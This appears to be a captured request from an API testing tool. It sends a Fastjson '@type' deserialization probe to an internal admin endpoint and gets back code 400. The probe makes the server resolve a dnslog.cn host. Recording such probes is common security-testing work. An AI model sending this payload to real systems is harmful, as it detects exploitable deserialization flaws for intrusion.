 POST http://192.168.10.171:8888/apply/addbyadmin
addByAdmin ( 成功 )
Params Body 1 Headers 1 Cookies Auth 前置操作 后置操作 设置
none form-data x-www-form-urlencoded json xml raw binary GraphQL msgpack
自动生成 动态值
1 {"@type":"java.net.Inet4Address","val":"fs.7krb99.dnslog.cn"}
Body Cookie 1 Header 8 控制台 实际请求
Pretty Raw Preview Visualize JSON utf8 提取
1 {
2 "code": 400